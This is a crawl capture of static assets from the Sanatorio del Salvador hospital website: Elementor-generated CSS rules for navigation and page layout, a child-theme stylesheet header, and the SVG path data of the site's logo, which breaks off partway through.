a{font-size:13px;line-height:13px;letter-spacing:-0.1px;}}/* Start custom CSS for nav-menu, class: .elementor-element-6b7a3f5 */.elementor-62 .elementor-element.elementor-element-6b7a3f5 .current-page-ancestor a.elementor-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}
.elementor-62 .elementor-element.elementor-element-6b7a3f5 .current-menu-ancestor:hover a.elementor-item.has-submenu {
    color: #fff !important;
}
.elementor-62 .elementor-element.elementor-element-6b7a3f5 .current_page_parent > a.elementor-sub-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}
.elementor-62 .elementor-element.elementor-element-6b7a3f5 .current-menu-ancestor > a.elementor-sub-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-6b7a3f5 */.elementor-62 .elementor-element.elementor-element-6b7a3f5 .current-page-ancestor a.elementor-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}
.elementor-62 .elementor-element.elementor-element-6b7a3f5 .current-menu-ancestor:hover a.elementor-item.has-submenu {
    color: #fff !important;
}
.elementor-62 .elementor-element.elementor-element-6b7a3f5 .current_page_parent > a.elementor-sub-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}
.elementor-62 .elementor-element.elementor-element-6b7a3f5 .current-menu-ancestor > a.elementor-sub-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/themes/child-theme/style.css?ver=1.0.0
body_size: 439
content:
/* 
Theme Name: SANATORIO DEL SALVADOR
Theme URI: 
Description: 
Author: 
Author URI: dev@wptest.work
Template: hello-elementor
Version: 1.0.0
Text Domain: child-theme
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: Disabled Functions: Password Reset | Comments | REST-API | Parent Theme
*/
/*CUSTOM STYLES CSS    CUSTOM STYLES CSS*/
/*CUSTOM STYLES CSS    CUSTOM STYLES CSS*/


--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-1501.css?ver=1769696504
body_size: 3373
content:
.elementor-1501 .elementor-element.elementor-element-695c1da7.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1501 .elementor-element.elementor-element-695c1da7.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1501 .elementor-element.elementor-element-695c1da7.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-1501 .elementor-element.elementor-element-695c1da7.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-1501 .elementor-element.elementor-element-695c1da7.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1501 .elementor-element.elementor-element-4e629258:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1501 .elementor-element.elementor-element-4e629258 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/cuadraditos2.svg");background-position:bottom right;background-repeat:no-repeat;background-size:200px auto;}.elementor-1501 .elementor-element.elementor-element-4e629258.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1501 .elementor-element.elementor-element-4e629258.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-1501 .elementor-element.elementor-element-4e629258 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 100px 0px;}.elementor-1501 .elementor-element.elementor-element-4e629258 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1501 .elementor-element.elementor-element-3c56907f{--spacer-size:50px;}@media(max-width:1024px){.elementor-1501 .elementor-element.elementor-element-4e629258:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1501 .elementor-element.elementor-element-4e629258 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:130px auto;}.elementor-1501 .elementor-element.elementor-element-4e629258 > .elementor-element-populated{padding:0px 0px 50px 0px;}}@media(max-width:767px){.elementor-1501 .elementor-element.elementor-element-4e629258.elementor-column, .elementor-1501 .elementor-element.elementor-element-4e629258.elementor-column > .elementor-widget-wrap{height:50px;}.elementor-1501 .elementor-element.elementor-element-4e629258:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1501 .elementor-element.elementor-element-4e629258 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:0px auto;}.elementor-1501 .elementor-element.elementor-element-4e629258 > .elementor-element-populated{padding:0px 0px 50px 0px;}}/* Start custom CSS */.enlace {
    color: #757575;
}
.enlace:hover {
    color: #C41218;
}/* End custom CSS */
/* Start custom CSS */.enlace {
    color: #757575;
}
.enlace:hover {
    color: #C41218;
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/logo_sanatorio-del-salvador_color.svg
body_size: 18116
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 682.09 143.22" style="enable-background:new 0 0 682.09 143.22;" xml:space="preserve"><style type="text/css">	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#D93C3D;}</style><g>	<g>		<g>			<path class="st0" d="M128.35,61.13c-1.14-0.56-1.23-0.88-1.23-3.06c0-4.04,0.33-7.27,0.41-8.57c0.07-0.88,0.25-1.29,0.65-1.29     c0.49,0,0.57,0.25,0.57,0.89c0,0.73,0,1.86,0.25,2.99c1.22,5.97,6.61,8.23,12.09,8.23c7.84,0,11.67-5.56,11.67-10.73     c0-5.58-2.37-8.8-9.39-14.54l-3.68-2.98c-8.65-7.02-10.61-12.03-10.61-17.52c0-8.65,6.53-14.53,16.9-14.53     c3.18,0,5.56,0.32,7.6,0.8c1.55,0.33,2.2,0.4,2.87,0.4c0.64,0,0.81,0.16,0.81,0.57c0,0.41-0.33,3.08-0.33,8.57     c0,1.29-0.17,1.86-0.57,1.86c-0.5,0-0.58-0.42-0.65-1.05c-0.08-0.98-0.57-3.15-1.07-4.04c-0.49-0.89-2.68-4.28-10.2-4.28     c-5.63,0-10.04,3.47-10.04,9.38c0,4.61,2.11,7.5,9.96,13.56l2.29,1.78c9.64,7.5,11.93,12.51,11.93,18.97     c0,3.31-1.31,9.45-6.94,13.4c-3.51,2.42-7.91,3.39-12.34,3.39C135.46,63.31,131.69,62.74,128.35,61.13 M193.1,40.22L193.1,40.22     c0.34,0,0.34-0.16,0.26-0.48l-7.11-18.82c-0.41-1.04-0.82-1.04-1.22,0l-6.7,18.81c-0.08,0.32,0,0.48,0.24,0.48H193.1z      M185.11,11.64L185.11,11.64c0.9-2.26,1.23-2.66,1.71-2.66c0.74,0,0.98,0.97,1.71,2.51c1.32,2.9,12.83,31.24,17.25,41.65     c2.61,6.15,4.55,7.03,6.11,7.52c1.07,0.32,2.13,0.39,2.87,0.39c0.41,0,0.9,0.17,0.9,0.57c0,0.41-0.82,0.56-1.63,0.56     c-1.06,0-6.37,0-11.35-0.15c-1.39-0.09-2.53-0.09-2.53-0.49c0-0.32,0.16-0.32,0.49-0.49c0.41-0.16,1.14-0.72,0.65-1.85     l-6.44-15.75c-0.16-0.31-0.25-0.4-0.66-0.4H177.6c-0.33,0-0.57,0.16-0.74,0.56l-4.08,10.98c-0.66,1.7-1.06,3.4-1.06,4.61     c0,1.38,1.23,1.85,2.45,1.85h0.65c0.57,0,0.73,0.24,0.73,0.57c0,0.41-0.4,0.56-1.05,0.56c-1.72,0-5.65-0.24-6.46-0.24     c-0.72,0-4.32,0.24-7.26,0.24c-0.9,0-1.4-0.15-1.4-0.56c0-0.32,0.34-0.57,0.66-0.57c0.49,0,1.55-0.07,2.12-0.16     c3.27-0.41,4.65-2.82,6.03-6.3L185.11,11.64z M224.07,52.81L224.07,52.81l-0.82-32.38c2.2,2.42,10.28,10.81,18.61,19.46     c7.6,7.83,17.97,17.91,18.69,18.57c4,3.64,4.74,4.2,5.47,4.2c0.49,0,0.57-0.4,0.57-4.93l0.16-40.2c0-4.11,0.16-5.48,2.53-5.97     c0.82-0.17,1.39-0.17,1.72-0.17c0.49,0,0.82-0.39,0.82-0.65c0-0.4-0.58-0.48-1.31-0.48c-2.94,0-5.31,0.16-6.13,0.16     c-0.82,0-4.24-0.16-7.52-0.16c-0.82,0-1.39,0.08-1.39,0.48c0,0.25,0.08,0.65,0.57,0.65c0.57,0,2.22,0.09,3.51,0.33     c2.21,0.41,2.61,1.94,2.7,6.38l0.73,34.4c-2.2-2.26-9.87-10.42-16.98-17.69c-11.11-11.3-21.55-22.29-22.7-23.42     c-0.74-0.73-1.96-2.1-2.77-2.1c-0.58,0-0.99,0.73-0.99,3.48V52.1c0,6.21-0.25,8.07-2.04,8.56c-1.06,0.32-2.37,0.39-2.93,0.39     c-0.34,0-0.58,0.24-0.58,0.57c0,0.49,0.41,0.56,1.14,0.56c3.27,0,6.3-0.24,6.94-0.24c0.66,0,3.51,0.24,7.6,0.24     c0.81,0,1.3-0.15,1.3-0.56c0-0.32-0.23-0.57-0.57-0.57c-0.64,0-2.28-0.07-3.58-0.39C224.88,60.16,224.23,58.47,224.07,52.81z      M303.95,40.22L303.95,40.22c0.32,0,0.32-0.16,0.24-0.48l-7.1-18.82c-0.41-1.04-0.81-1.04-1.23,0l-6.69,18.81     c-0.08,0.32,0,0.48,0.25,0.48H303.95z M295.94,11.64L295.94,11.64c0.9-2.26,1.22-2.66,1.72-2.66c0.73,0,0.97,0.97,1.71,2.51     c1.3,2.9,12.81,31.24,17.23,41.65c2.6,6.15,4.57,7.03,6.13,7.52c1.06,0.32,2.11,0.39,2.85,0.39c0.42,0,0.9,0.17,0.9,0.57     c0,0.41-0.81,0.56-1.63,0.56c-1.05,0-6.36,0-11.34-0.15c-1.39-0.09-2.53-0.09-2.53-0.49c0-0.32,0.16-0.32,0.49-0.49     c0.41-0.16,1.14-0.72,0.66-1.85l-6.45-15.75c-0.17-0.31-0.25-0.4-0.66-0.4h-16.57c-0.32,0-0.57,0.16-0.74,0.56l-4.06,10.98     c-0.65,1.7-1.07,3.4-1.07,4.61c0,1.38,1.23,1.85,2.45,1.85h0.67c0.56,0,0.72,0.24,0.72,0.57c0,0.41-0.41,0.56-1.06,0.56     c-1.71,0-5.64-0.24-6.45-0.24c-0.72,0-4.32,0.24-7.27,0.24c-0.89,0-1.39-0.15-1.39-0.56c0-0.32,0.34-0.57,0.66-0.57     c0.49,0,1.54-0.07,2.11-0.16c3.28-0.41,4.67-2.82,6.04-6.3L295.94,11.64z M342.33,42.24L342.33,42.24V13.41l8.98,0.16     c6.86,0.15,8.42,1.7,8.66,3.79l0.08,0.73c0.08,0.96,0.26,1.21,0.57,1.21c0.33,0,0.67-0.34,0.67-0.9c0-0.8,0.23-5.72,0.23-7.83     c0-0.4,0-0.8-0.33-0.8c-0.32,0-0.98,0.16-2.04,0.32c-1.15,0.17-2.77,0.33-5.14,0.33h-27.12c-0.81,0-3.58-0.08-5.63-0.33     c-1.96-0.24-2.69-0.81-3.19-0.81c-0.24,0-0.57,0.89-0.74,1.29c-0.07,0.58-1.54,6.71-1.54,7.44c0,0.39,0.33,0.57,0.49,0.57     c0.33,0,0.58-0.08,0.73-0.65c0.25-0.49,0.32-0.97,1.14-2.19c1.06-1.6,2.78-2.09,7.27-2.17l10.36-0.16v28.83     c0,6.61,0,12.03-0.33,14.85c-0.24,2.03-0.64,3.39-2.11,3.71c-0.66,0.17-1.47,0.32-2.13,0.32c-0.4,0-0.56,0.25-0.56,0.48     c0,0.41,0.32,0.56,1.14,0.56c2.12,0,7.1-0.24,7.42-0.24c0.41,0,4.98,0.24,8.9,0.24c0.82,0,1.15-0.24,1.15-0.56     c0-0.23-0.08-0.57-0.57-0.57c-0.65,0-2.29-0.16-3.27-0.31c-2.21-0.33-2.53-1.62-2.78-3.64     C342.33,54.27,342.33,48.85,342.33,42.24z M392.47,60.25L392.47,60.25c6.45,0,19.43-3.4,19.43-23.26     c0-16.47-10.12-25.12-21.46-25.12c-12.01,0-20.65,7.44-20.65,22.37C369.79,50.23,379.49,60.25,392.47,60.25z M390.84,9.29     L390.84,9.29c16.17,0,28.43,9.77,28.43,25.76c0,15.35-11.53,28.02-28.82,28.02c-19.67,0-28.09-14.61-28.09-26.96     C362.35,25.05,371,9.29,390.84,9.29z M436.42,35.95L436.42,35.95c0,0.4,0.17,0.64,0.49,0.89c1.06,0.57,4.73,1.05,7.92,1.05     c1.71,0,3.67-0.08,5.39-1.21c2.45-1.63,4.34-5.25,4.34-10.51c0-8.55-4.74-13.48-12.43-13.48c-2.11,0-4.4,0.24-5.14,0.4     c-0.33,0.16-0.58,0.4-0.58,0.8L436.42,35.95z M430.21,30.12L430.21,30.12c0-10.66,0-12.59-0.17-14.77     c-0.15-2.34-0.56-3.48-2.93-3.79c-0.57-0.08-1.8-0.17-2.45-0.17c-0.25,0-0.57-0.32-0.57-0.56c0-0.4,0.33-0.57,1.15-0.57     c3.26,0,8.09,0.16,8.48,0.16c0.73,0,6.78-0.16,8.99-0.16c4.58,0,9.64,0.39,13.39,2.98c1.81,1.3,4.98,4.61,4.98,9.37     c0,5.09-2.11,10.01-8.81,15.67c5.88,7.26,10.86,13.48,15.03,17.76c3.83,3.87,6.2,4.52,8,4.76c1.39,0.24,2.12,0.24,2.53,0.24     c0.4,0,0.65,0.33,0.65,0.57c0,0.41-0.42,0.56-1.71,0.56l-4.49,0c-4.08,0-5.88-0.4-7.68-1.37c-3.1-1.62-5.72-4.93-9.79-10.1     c-3.02-3.71-6.2-8.15-7.75-10c-0.34-0.33-0.51-0.41-0.99-0.41l-9.15-0.16c-0.32,0-0.49,0.16-0.49,0.56l0,1.6     c0,6.63,0,11.95,0.33,14.78c0.25,2.03,0.65,3.31,2.87,3.64c0.97,0.16,2.52,0.31,3.18,0.31c0.48,0,0.57,0.33,0.57,0.57     c0,0.32-0.34,0.56-1.14,0.56c-3.93,0-8.51-0.24-8.82-0.24c-0.08,0-4.91,0.24-7.1,0.24c-0.73,0-1.15-0.15-1.15-0.56     c0-0.23,0.16-0.57,0.58-0.57c0.65,0,1.55-0.16,2.19-0.31c1.39-0.33,1.56-1.62,1.88-3.64c0.41-2.83,0.41-8.24,0.41-14.85     L430.21,30.12z M487.55,42.24L487.55,42.24V30.12c0-10.66,0-12.59,0.08-14.77c0.16-2.42,0.58-3.4,2.52-3.79     c0.82-0.17,1.32-0.17,1.8-0.17c0.24,0,0.58-0.32,0.58-0.56c0-0.4-0.34-0.57-1.15-0.57c-2.21,0-6.86,0.16-7.2,0.16     c-0.4,0-4.89-0.16-7.26-0.16c-0.82,0-1.15,0.16-1.15,0.57c0,0.24,0.25,0.56,0.57,0.56c0.49,0,1.4,0.09,2.21,0.25     c1.54,0.32,2.13,1.38,2.29,3.72c0.18,2.18,0.18,4.11,0.18,14.77v12.12c0,6.61-0.09,12.03-0.42,14.85     c-0.25,2.03-0.5,3.31-1.87,3.64c-0.65,0.16-1.55,0.31-2.21,0.31c-0.41,0-0.56,0.33-0.56,0.57c0,0.41,0.4,0.56,1.14,0.56     c2.2,0,6.7-0.24,7.1-0.24c0.34,0,4.99,0.24,8.99,0.24c0.83,0,1.15-0.24,1.15-0.56c0-0.23-0.17-0.57-0.57-0.57     c-0.67,0-2.21-0.16-3.27-0.31c-2.12-0.33-2.37-1.62-2.61-3.64C487.55,54.27,487.55,48.85,487.55,42.24z M529.52,60.25     L529.52,60.25c6.46,0,19.44-3.4,19.44-23.26c0-16.47-10.13-25.12-21.48-25.12c-12,0-20.65,7.44-20.65,22.37     C506.83,50.23,516.54,60.25,529.52,60.25z M527.9,9.29L527.9,9.29c16.17,0,28.41,9.77,28.41,25.76     c0,15.35-11.51,28.02-28.83,28.02c-19.68,0-28.09-14.61-28.09-26.96C499.4,25.05,508.05,9.29,527.9,9.29z M138.23,117.44     L138.23,117.44c0,7.28,0,13.65,0.08,14.94c0.07,1.69,0.24,4.2,0.81,4.93c0.9,1.28,3.44,2.75,11.93,2.75     c6.62,0,12.49-2.19,16.82-6.22c3.76-3.48,5.63-10.01,5.63-16.31c0-8.72-3.84-14.3-6.77-17.2c-6.78-6.78-14.7-7.67-23.27-7.67     c-1.4,0-3.69,0.24-4.34,0.49c-0.64,0.24-0.89,0.56-0.89,1.37V117.44z M131.69,110.02L131.69,110.02c0-10.67,0-12.6-0.16-14.78     c-0.15-2.34-0.56-3.47-2.93-3.8c-0.57-0.08-1.79-0.15-2.45-0.15c-0.25,0-0.57-0.33-0.57-0.58c0-0.4,0.33-0.55,1.15-0.55     c3.26,0,7.91,0.15,8.31,0.15c0.82,0,5.39-0.15,9.64-0.15c7.19,0,20.34-0.66,28.83,7.82c3.59,3.55,7.04,9.29,7.04,17.44     c0,8.64-3.77,15.26-7.77,19.3c-3.1,3.15-9.56,7.91-21.8,7.91c-3.1,0-6.94-0.24-10.05-0.39c-3.1-0.25-5.54-0.42-5.88-0.42     c-0.17,0-1.47,0.08-2.93,0.08c-1.47,0.08-3.19,0.17-4.33,0.17c-0.73,0-1.15-0.17-1.15-0.57c0-0.25,0.17-0.57,0.57-0.57     c0.66,0,1.55-0.16,2.21-0.32c1.39-0.32,1.55-1.61,1.87-3.63c0.41-2.83,0.41-8.24,0.41-14.86L131.69,110.02z M192.96,110.02     L192.96,110.02c0-10.67,0-12.6-0.17-14.78c-0.16-2.34-0.57-3.47-2.94-3.8c-0.57-0.08-1.79-0.15-2.44-0.15     c-0.25,0-0.58-0.33-0.58-0.58c0-0.4,0.34-0.55,1.15-0.55c3.27,0,7.92,0.15,8.32,0.15c0.49,0,15.52,0.08,17.15,0     c1.39-0.08,2.69-0.32,3.27-0.4c0.32-0.08,0.64-0.32,0.98-0.32c0.24,0,0.32,0.32,0.32,0.65c0,0.48-0.41,1.29-0.57,3.22     c-0.08,0.65-0.25,3.72-0.41,4.52c-0.08,0.33-0.32,0.73-0.65,0.73c-0.41,0-0.57-0.31-0.57-0.89c0-0.48-0.08-1.6-0.4-2.43     c-0.49-1.12-1.23-1.61-5.16-2.09c-1.21-0.16-9.56-0.23-10.36-0.23c-0.33,0-0.41,0.23-0.41,0.72v18.66c0,0.48,0,0.73,0.41,0.73     c0.9,0,10.36,0,12.01-0.16c1.72-0.18,2.78-0.25,3.51-0.98c0.48-0.49,0.81-0.88,1.05-0.88c0.25,0,0.41,0.16,0.41,0.56     c0,0.38-0.41,1.53-0.57,3.79c-0.16,1.38-0.33,3.96-0.33,4.43c0,0.58-0.16,1.3-0.65,1.3c-0.33,0-0.48-0.25-0.48-0.65     c0-0.65,0-1.37-0.33-2.25c-0.25-0.97-0.9-1.78-3.69-2.1c-1.96-0.25-9.63-0.33-10.85-0.33c-0.41,0-0.49,0.25-0.49,0.49v5.73     c0,2.34-0.08,10.34,0,11.71c0.16,4.6,1.46,5.48,8.57,5.48c1.88,0,5.3,0,7.19-0.73c1.87-0.79,2.85-2.01,3.26-4.76     c0.16-0.8,0.33-1.05,0.74-1.05c0.4,0,0.49,0.56,0.49,1.05c0,0.49-0.58,5.16-0.98,6.62c-0.5,1.78-1.24,1.78-4.02,1.78     c-5.39,0-9.55-0.16-12.5-0.25c-3.01-0.16-4.89-0.16-5.95-0.16c-0.15,0-1.55,0-3.11,0.08c-1.38,0.08-3.02,0.17-4.15,0.17     c-0.75,0-1.15-0.17-1.15-0.57c0-0.25,0.18-0.57,0.57-0.57c0.66,0,1.56-0.24,2.22-0.32c1.38-0.24,1.54-1.61,1.88-3.63     c0.41-2.83,0.41-8.24,0.41-14.86L192.96,110.02z M240.4,122.28L240.4,122.28c0,10.1,0.16,14.22,1.47,15.43     c1.14,1.13,3.93,1.6,9.56,1.6c3.76,0,6.93-0.08,8.66-2.09c0.9-1.04,1.47-2.5,1.71-3.88c0.08-0.48,0.33-0.88,0.73-0.88     c0.34,0,0.49,0.32,0.49,1.04c0,0.73-0.49,4.86-1.05,6.87c-0.49,1.61-0.75,1.86-4.57,1.86c-5.14,0-9.15-0.09-12.5-0.25     c-3.27-0.08-5.71-0.16-7.83-0.16c-0.33,0-1.55,0-2.94,0.08c-1.48,0.08-3.02,0.17-4.17,0.17c-0.74,0-1.14-0.17-1.14-0.57     c0-0.25,0.17-0.57,0.57-0.57c0.65,0,1.55-0.16,2.19-0.32c1.4-0.32,1.56-1.61,1.89-3.63c0.4-2.83,0.4-8.24,0.4-14.86l0-12.1     c0-10.67,0-12.6-0.15-14.78c-0.17-2.34-0.57-3.47-2.94-3.8c-0.57-0.08-1.8-0.15-2.46-0.15c-0.24,0-0.56-0.33-0.56-0.58     c0-0.4,0.33-0.55,1.14-0.55c3.26,0,7.76,0.15,8.17,0.15c0.33,0,5.72-0.15,7.91-0.15c0.73,0,1.14,0.15,1.14,0.55     c0,0.24-0.32,0.48-0.57,0.48c-0.49,0-1.55,0.09-2.37,0.17c-2.12,0.4-2.53,1.45-2.68,3.87c-0.09,2.18-0.09,4.11-0.09,14.78V122.28     z M292.6,141.02L292.6,141.02c-1.15-0.56-1.24-0.88-1.24-3.07c0-4.03,0.34-7.27,0.43-8.55c0.07-0.89,0.23-1.31,0.64-1.31     c0.5,0,0.57,0.25,0.57,0.89c0,0.73,0,1.85,0.25,2.99c1.22,5.97,6.62,8.23,12.09,8.23c7.84,0,11.67-5.57,11.67-10.74     c0-5.57-2.36-8.8-9.39-14.53l-3.67-2.99c-8.66-7.03-10.62-12.03-10.62-17.52c0-8.63,6.54-14.53,16.9-14.53     c3.2,0,5.56,0.33,7.6,0.82c1.55,0.32,2.2,0.4,2.86,0.4c0.66,0,0.83,0.17,0.83,0.57c0,0.4-0.34,3.07-0.34,8.56     c0,1.29-0.17,1.86-0.57,1.86c-0.49,0-0.57-0.4-0.65-1.06c-0.08-0.96-0.57-3.14-1.06-4.04c-0.49-0.89-2.7-4.27-10.21-4.27     c-5.62,0-10.04,3.47-10.04,9.37c0,4.6,2.12,7.5,9.97,13.55l2.28,1.78c9.64,7.52,11.93,12.51,11.93,18.97     c0,3.32-1.3,9.45-6.94,13.41c-3.51,2.43-7.91,3.39-12.32,3.39C299.7,143.19,295.94,142.63,292.6,141.02z M357.36,120.12     L357.36,120.12c0.32,0,0.32-0.18,0.24-0.49l-7.11-18.82c-0.41-1.06-0.82-1.06-1.23,0l-6.7,18.82c-0.07,0.31,0,0.49,0.24,0.49     H357.36z M349.36,91.52L349.36,91.52c0.9-2.26,1.22-2.67,1.71-2.67c0.74,0,0.98,0.97,1.71,2.51     c1.31,2.91,12.83,31.24,17.23,41.67c2.6,6.13,4.57,7.02,6.12,7.5c1.07,0.33,2.12,0.41,2.86,0.41c0.41,0,0.9,0.17,0.9,0.57     c0,0.4-0.81,0.57-1.63,0.57c-1.05,0-6.37,0-11.35-0.17c-1.39-0.08-2.53-0.08-2.53-0.48c0-0.32,0.17-0.32,0.5-0.48     c0.41-0.16,1.14-0.72,0.64-1.86l-6.44-15.74c-0.17-0.33-0.25-0.4-0.65-0.4h-16.58c-0.33,0-0.57,0.16-0.73,0.57l-4.08,10.98     c-0.65,1.7-1.06,3.38-1.06,4.6c0,1.38,1.21,1.86,2.45,1.86h0.66c0.57,0,0.73,0.24,0.73,0.57c0,0.4-0.42,0.57-1.06,0.57     c-1.72,0-5.64-0.26-6.45-0.26c-0.73,0-4.33,0.26-7.27,0.26c-0.9,0-1.39-0.17-1.39-0.57c0-0.33,0.33-0.57,0.65-0.57     c0.49,0,1.55-0.08,2.12-0.16c3.27-0.4,4.65-2.83,6.04-6.3L349.36,91.52z M391.83,122.28L391.83,122.28v-12.26     c0-10.67,0-12.6,0.08-14.78c0.16-2.42,0.56-3.47,2.7-3.87c0.8-0.07,1.87-0.17,2.37-0.17c0.24,0,0.57-0.24,0.57-0.48     c0-0.4-0.42-0.55-1.14-0.55c-2.2,0-7.59,0.15-7.92,0.15c-0.41,0-4.89-0.15-8.16-0.15c-0.81,0-1.15,0.15-1.15,0.55     c0,0.24,0.34,0.58,0.58,0.58c0.65,0,1.88,0.07,2.45,0.15c2.37,0.33,2.78,1.45,2.94,3.8c0.16,2.18,0.16,4.11,0.16,14.78v12.1     c0,6.62,0,12.04-0.41,14.86c-0.33,2.01-0.49,3.31-1.87,3.63c-0.66,0.17-1.56,0.32-2.22,0.32c-0.39,0-0.56,0.32-0.56,0.57     c0,0.4,0.41,0.57,1.15,0.57c1.14,0,2.7-0.09,4.17-0.17c1.39-0.08,2.61-0.08,2.94-0.08c2.11,0,4.58,0.08,7.83,0.16     c3.36,0.17,7.36,0.25,12.5,0.25c3.84,0,4.08-0.25,4.57-1.86c0.56-2.01,1.06-6.14,1.06-6.87c0-0.72-0.17-1.04-0.5-1.04     c-0.4,0-0.64,0.4-0.73,0.88c-0.24,1.38-0.81,2.84-1.71,3.88c-1.71,2.02-4.89,2.09-8.66,2.09c-5.64,0-8.41-0.48-9.55-1.6     C391.99,136.5,391.83,132.38,391.83,122.28z M437.32,133.11L437.32,133.11c4.17-9.21,13.55-32.63,15.1-37.55     c0.34-1.05,0.66-2.02,0.66-2.59c0-0.55-0.24-1.2-0.98-1.45c-0.82-0.23-1.64-0.23-2.46-0.23c-0.4,0-0.81-0.25-0.81-0.58     c0-0.4,0.48-0.55,1.62-0.55c2.86,0,6.13,0.15,7.02,0.15c0.42,0,3.52-0.15,5.65-0.15c0.72,0,1.14,0.15,1.14,0.47     c0,0.32-0.25,0.66-0.83,0.66c-0.49,0-2.12,0-3.43,0.8c-0.98,0.63-2.11,1.6-3.99,6.3c-0.83,1.93-4.34,10.17-8,18.56     c-4.41,10.01-7.59,17.45-9.23,20.84c-1.96,4.11-2.37,5.16-3.1,5.16c-0.82,0-1.31-0.88-2.7-4.19L415.36,96.7     c-1.64-3.88-2.62-4.6-4.98-5.18c-1.15-0.23-2.36-0.23-2.78-0.23c-0.4,0-0.58-0.42-0.58-0.66c0-0.4,0.75-0.47,1.9-0.47     c3.42,0,7.52,0.15,8.42,0.15c0.72,0,3.91-0.15,6.68-0.15c1.31,0,1.96,0.15,1.96,0.47c0,0.32-0.26,0.66-0.74,0.66     c-0.82,0-1.97,0.07-2.61,0.31c-0.75,0.33-0.82,0.74-0.82,1.22c0,0.88,0.9,2.99,1.96,5.73L437.32,133.11z M484.19,120.12     L484.19,120.12c0.34,0,0.34-0.18,0.24-0.49l-7.1-18.82c-0.4-1.06-0.83-1.06-1.22,0l-6.69,18.82c-0.09,0.31,0,0.49,0.24,0.49     H484.19z M476.2,91.52L476.2,91.52l-16.91,42.96c-1.39,3.47-2.76,5.89-6.04,6.3c-0.57,0.08-1.63,0.16-2.11,0.16     c-0.32,0-0.65,0.24-0.65,0.57c0,0.4,0.49,0.57,1.39,0.57c2.94,0,6.54-0.26,7.27-0.26c0.8,0,4.73,0.26,6.45,0.26     c0.64,0,1.05-0.17,1.05-0.57c0-0.33-0.16-0.57-0.73-0.57h-0.64c-1.24,0-2.46-0.48-2.46-1.86c0-1.21,0.42-2.9,1.07-4.6l4.07-10.98     c0.18-0.42,0.41-0.57,0.73-0.57h16.59c0.4,0,0.49,0.08,0.65,0.4l6.44,15.74c0.49,1.14-0.25,1.7-0.64,1.86     c-0.33,0.17-0.5,0.17-0.5,0.48c0,0.4,1.15,0.4,2.54,0.48c4.97,0.17,10.28,0.17,11.34,0.17c0.81,0,1.63-0.17,1.63-0.57     c0-0.4-0.49-0.57-0.9-0.57c-0.73,0-1.79-0.08-2.85-0.41c-1.54-0.47-3.51-1.37-6.13-7.5c-4.41-10.42-15.92-38.76-17.22-41.67     c-0.73-1.54-0.98-2.51-1.71-2.51C477.42,88.85,477.1,89.26,476.2,91.52z M518.66,117.44L518.66,117.44c0,7.28,0,13.65,0.09,14.94     c0.08,1.69,0.25,4.2,0.82,4.93c0.9,1.28,3.42,2.75,11.92,2.75c6.61,0,12.5-2.19,16.81-6.22c3.77-3.48,5.64-10.01,5.64-16.31     c0-8.72-3.84-14.3-6.78-17.2c-6.76-6.78-14.69-7.67-23.27-7.67c-1.39,0-3.68,0.24-4.32,0.49c-0.66,0.24-0.91,0.56-0.91,1.37     V117.44z M512.14,110.02L512.14,110.02c0-10.67,0-12.6-0.16-14.78c-0.16-2.34-0.57-3.47-2.94-3.8c-0.57-0.08-1.8-0.15-2.45-0.15     c-0.26,0-0.57-0.33-0.57-0.58c0-0.4,0.32-0.55,1.14-0.55c3.27,0,7.92,0.15,8.33,0.15c0.81,0,5.38-0.15,9.64-0.15     c7.18,0,20.32-0.66,28.81,7.82c3.59,3.55,7.03,9.29,7.03,17.44c0,8.64-3.76,15.26-7.75,19.3c-3.11,3.15-9.56,7.91-21.82,7.91     c-3.09,0-6.93-0.24-10.04-0.39c-3.09-0.25-5.56-0.42-5.87-0.42c-0.16,0-1.47,0.08-2.94,0.08c-1.47,0.08-3.19,0.17-4.33,0.17     c-0.73,0-1.15-0.17-1.15-0.57c0-0.25,0.17-0.57,0.57-0.57c0.66,0,1.55-0.16,2.22-0.32c1.38-0.32,1.54-1.61,1.87-3.63     c0.41-2.83,0.41-8.24,0.41-14.86V110.02z M596.1,140.13L596.1,140.13c6.44,0,19.43-3.4,19.43-23.25     c0-16.48-10.13-25.11-21.48-25.11c-12,0-20.66,7.42-20.66,22.35C573.39,130.11,583.11,140.13,596.1,140.13z M594.47,89.18     